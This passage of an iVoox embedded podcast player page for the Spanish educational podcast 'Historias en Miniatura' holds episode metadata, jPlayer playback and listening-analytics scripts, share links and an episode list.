estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/2\/4\/8101605264237_LG.jpg","paid":"0"},{"title":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&oacute;n","titleRaw":"Pasillo Vinotinto en versi\u00f3n de Claudia Calder\u00f3n","shorttitle":"Pasillo Vinotinto en versi&oacute;n de Claudia Calder&o...","id":"59947557","user":null,"duration":"04:46","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"7\/3\/9\/8\/6201604608937","img":"7\/3\/9\/8\/6201604608937","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/7\/3\/9\/8\/6201604608937_LG.jpg","paid":"0"},{"title":"Caballos reales y mitol&oacute;gicos, Silvio y su caballo m&iacute;stico","titleRaw":"Caballos reales y mitol\u00f3gicos, Silvio y su caballo m\u00edstico","shorttitle":"Caballos reales y mitol&oacute;gicos, Silvio y su cabal...","id":"58741613","user":null,"duration":"03:36","numrecomends":null,"numcomments":null,"format":null,"programId":"1091090","imgfile":"1\/7\/3\/5\/5841604005371","img":"1\/7\/3\/5\/5841604005371","programa":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"program":{"id":"1091090","name":"Historias en Miniatura","description":"Historias en Miniatura, nace en d\u00edas de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedag\u00f3gica, hist\u00f3rica e ilustrativa. Sus personajes, son diversos, todos caben en la peque\u00f1a casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.","feed":"478","canal":"643739","channel":null,"url":"historias-miniatura","img":"3\/1\/5\/0\/5551603980513","img_version":"1603980554","img_header":"0\/4\/9\/0\/9651603980940","category":"6","subcategory":"43","relationpriority":"UNDEFINED","numaudios":"14","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"4","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"13\/01\/2021","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2021-01-13 01:37:29","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/3\/5\/5841604005371_LG.jpg","paid":"0"}];
			var showAds = false;
			var G_baseurl       = "https://www.ivoox.com/";

			window.getCookie = function(name) {
                var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                if (match) return match[2];
            }

		
		    $(this).bind($.jPlayer.event.play, function() {
                timestamp = Math.round(new Date().getTime()/1000);
                playEventInfo = $("#jquery_jplayer_1").data("jPlayer").status;
                if (!started_listen && !playEventInfo.paused) {
                    if(_DEBUG) console.log("START_LISTEN");
                    evento.setType('START_LISTEN');
                    evento.setAudioId(audios[currentPosition].id);
                    evento.setTs(timestamp);
                    evento.setSoAndPlatform();
                    evento.setUId(userId);
                    evento.setAudioSession(evento.getAudioId()+''+evento.getTs()+''+userId);
                    started_listen = true;
                    launchPartialListen(interval40s);
                }
                else{
                    if(_DEBUG) console.log("RESUME_LISTEN");
                    evento.setType('RESUME_LISTEN');
                    evento.setTs(timestamp);
                }

                setAudioSessionIdCookie(evento,timestamp,timeExpirationSession);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(!play1){
                    $.ajax({url: "s_me_"+id+"_1.html?source=EMBEDED", context: document.body})
                    .done(function() {
                        play1=true;
                    });
                }
            });

            $(this).bind($.jPlayer.event.pause, function(){
                //enviando el pause
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PAUSE_LISTEN');

                var pauseInfo = $("#jquery_jplayer_1").data("jPlayer").status;

                if(pauseInfo.ended == false){
                    if(_DEBUG) console.log ( "PAUSE_LISTEN");

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    if(_DEBUG) console.log ("PARTIAL_LISTEN");
                    psts = $("#jquery_jplayer_1").data("jPlayer").status;
                    evento.setTs(timestamp);
                    evento.setType('PARTIAL_LISTEN');
                    evento.setLast(evento.getCurrent());
                    evento.setCurrent(Math.floor(psts.currentTime));
                    evento.setTime(timer);

                    $.ajax({
                        url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                        type: "GET",
                        jsonp: 'callback',
                        dataType: 'jsonp',
                        contentType: 'application/json'
                    }).done(function(e){
                    }).fail(function(e){
                    });

                    evento.setContinuous(1);

                    audioSession = {audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                    cookie.setCookie('audioSession',JSON.stringify(audioSession),0);
                }
            });

            $(this).bind($.jPlayer.event.seeked, function() {
                //enviando el pause
                if(_DEBUG) console.log ( "SEEKED_LISTEN");
                evento.setContinuous(0);
            });

            $(this).bind($.jPlayer.event.ended, function(event) {
                if(_DEBUG) console.log ("PARTIAL_LISTEN");
                psts = $("#jquery_jplayer_1").data("jPlayer").status;
                timestamp = Math.round(new Date().getTime()/1000);
                evento.setTs(timestamp);
                evento.setType('PARTIAL_LISTEN');
                evento.setLast(evento.getCurrent());
                evento.setCurrent(Math.floor(psts.duration));
                evento.setTime(timer);

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&current="+evento.getCurrent()+"&last="+evento.getLast()+"&time="+evento.getTime()+"&continuous="+evento.getContinuous()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                if(_DEBUG) console.log("END_LISTEN");
                evento.setTs(timestamp);
                evento.setType('END_LISTEN');

                $.ajax({
                    url: apiDomain+"/1-1/?function=setAudioEvents&audioId="+evento.getAudioId()+"&ts="+evento.getTs()+"&platform="+evento.getPlatform()+"&audioSession="+evento.getAudioSession()+"&so="+evento.getSo()+"&type="+evento.getType()+"&uId="+evento.getUId()+"&format=json&web=true&emb=true",
                    type: "GET",
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    contentType: 'application/json'
                }).done(function(e){
                }).fail(function(e){
                });

                audioSession ={audioSessionId: evento.getAudioSession(), timestamp: evento.getTs(), audioId: evento.getAudioId() };
                cookie.setCookie('audioSession',JSON.stringify(audioSession),0);

                if(currentPosition < (audios.length-1) ){
                    setAudio(currentPosition+1);
                }
            });


		    $(document).ready(function(){
                $("#jquery_jplayer_1").jPlayer({
                    ready: function() {
                                $(this).jPlayer("setMedia", {
        
                                                                    mp3: mp.replace("id",id)
                                        
                                });
                    },
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                $("#jquery_jplayer_1").bind($.jPlayer.event.error + ".myProject", function(event) {
                    if(countRetry >= 5){
                        pause();
                    }
                    else{
                        countRetry++;
                        var time = $("#jquery_jplayer_1").data("jPlayer").status.currentTime;
                        $("#jquery_jplayer_1").jPlayer("play", time);
                    }
                });
                //if we are in domains specified for be utm changed rewrite utm term for href on downloads buttons
                var valHrefDownload = $('#storeUrl').val();
                var urlParent = (window.location != window.parent.location)
                    ? document.referrer
                    : document.location.href;

                $portionsUrl = urlParent.split('/')
                var urlEndString =$portionsUrl[$portionsUrl.length -2];
                valHrefDownload = valHrefDownload.replace('-parentUrlIframeReplace-', urlEndString);
                $('.isDownloadButton').attr('href',valHrefDownload);

            });

			function extractRootDomain(domain) {
			   var splitArr = domain.split('.'),
			       arrLen = splitArr.length;

			   //extracting the root domain here if there is a subdomain
			   if (arrLen > 2) {
			       domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
			       //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
			       if (splitArr[arrLen - 1].length == 2 && splitArr[arrLen - 1].length == 2) {
			           //this is using a ccTLD
			           domain = splitArr[arrLen - 3] + '.' + domain;
			       }
			   }
			   return domain;
			}


           function trackByDomain(action){
               _gaq.push(['_trackEvent', 'embed_podcast', action, auxMyDomainName.hostname]);
               console.log("_gaq.push(['_trackEvent', 'embed_podcast', '"+action+"', '"+auxMyDomainName.hostname+"']);");
           }

			function closeAndPlay(){
				$("#listenOn").remove();
				myPlay();
				/*
				$("#jquery_jplayer_1").jPlayer("play");
				$('.jp-play2').hide();
				$('.jp-pause2').show();
				*/
			}

			function setIosInstallContext(context,object){
				var osversion;

				if ( navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPhone/i) )
				{
					var start = navigator.userAgent.indexOf( 'OS ' ) + 3;
					var end = navigator.userAgent.indexOf( 'like ' ) - 1;
					var length = end - start;
					osversion = navigator.userAgent.substr( start, length).replace( /_/g, '.' );
					$.ajax({
						url:    "ajx-_v9_setIosInstallContext_1.html?osversion="+osversion+"&context="+context+"&object="+object,
						type:   'POST',
						success: function(resp){
						}
					});
				}
			}

			function isMobileOperatingSystem() {
	            var userAgent = navigator.userAgent || navigator.vendor || window.opera;

	            if( userAgent.match( /iPad/i ) || userAgent.match( /iPhone/i ) || userAgent.match( /iPod/i ) ){
	                return true;
	            }
	            else if( userAgent.match( /Android/i ) ){
	                return true;
	            }
	            else{
	                return false;
	            }
	        }

		    function setAudio(position){
                if (cookie !== undefined){
                    cookie.delCookie('audioSession');
                }
                started_listen = playEventInfo.paused = false;
                if (audios === undefined || typeof audios != 'object' || audios.length < 1){
                    if(_DEBUG) console.log("INVALID audios ARRAY");
                    return false;
                }

		    	currentPosition = position;
        
                var urlBase               = 'https://www.ivoox.com/';
                var urlShareAudioBegin    = 'https://www.ivoox.com/ajx-enviar-audio_rs_';
                var urlShareAudioEnd      = '_1.html';
                var urlShareFacebook      = 'https://www.facebook.com/share.php?u=https://www.ivoox.com/';
                var urlShareTwitterBegin  = 'https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/';
                var urlShareTwitterMiddle = '&url=https://www.ivoox.com/';
                var urlShareTwitterEnd    = '&text=';
                var urlShareGplus         = 'https://plus.google.com/share?url=https://www.ivoox.com/';
                var urlIframeBegin        = "<iframe id='audio_";
                var urlIframeMiddle       = "' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_";
                var urlIframeEnd          = "_4_1.html?c1=ff6600' loading='lazy'></iframe>";
        
                if(audios[position].format == 4){
                    type = "m4a";
                }
                else{
                    type = "mp3";
                }

		    	$("#jquery_jplayer_1").jPlayer("destroy");

                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f11091090_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_1091090%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','1091090');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-1.ivoox.com/audios/8/3/2/8/9021610498238_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/63845869" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/63845869&url=https://www.ivoox.com/63845869&text=Flor Silvestre" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_63845869' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_63845869_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">Flor Silvestre</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_63845869_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_1091090_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">05:07</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_1091090"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio63845869" href="javascript:void(0);" onclick="setAudio(0);">Flor Silvestre</a>
                                                                                    <a class="audio" id="audio63842095" href="javascript:void(1);" onclick="setAudio(1);">José Alfredo Jiménez</a>
                                                                                    <a class="audio" id="audio63812127" href="javascript:void(2);" onclick="setAudio(2);">Isabelita y Pedro</a>
                                                                                    <a class="audio" id="audio63652603" href="javascript:void(3);" onclick="setAudio(3);">Lady Ella, la reina del Jazz</a>
                                                                                    <a class="audio" id="audio63308409" href="javascript:void(4);" onclick="setAudio(4);">Chico y el Valsecito </a>
                                                                                    <a class="audio" id="audio62997665" href="javascript:void(5);" onclick="setAudio(5);">Donde se antojen bellezas, ahí está Amarraditos</a>
                                                                                    <a class="audio" id="audio62629346" href="javascript:void(6);" onclick="setAudio(6);">Conversación con Carlota, niña de 8 años</a>
                                                                                    <a class="audio" id="audio62191140" href="javascript:void(7);" onclick="setAudio(7);">Agustín Goytisolo, Palabras para Julia</a>
                                                                                    <a class="audio" id="audio61382003" href="javascript:void(8);" onclick="setAudio(8);">Quién tiene tu amor</a>
                                                                                    <a class="audio" id="audio61025763" href="javascript:void(9);" onclick="setAudio(9);">Sabines, el franco tirador de la literatura</a>
                                                                                    <a class="audio" id="audio60699972" href="javascript:void(10);" onclick="setAudio(10);">Se equivocó la paloma</a>
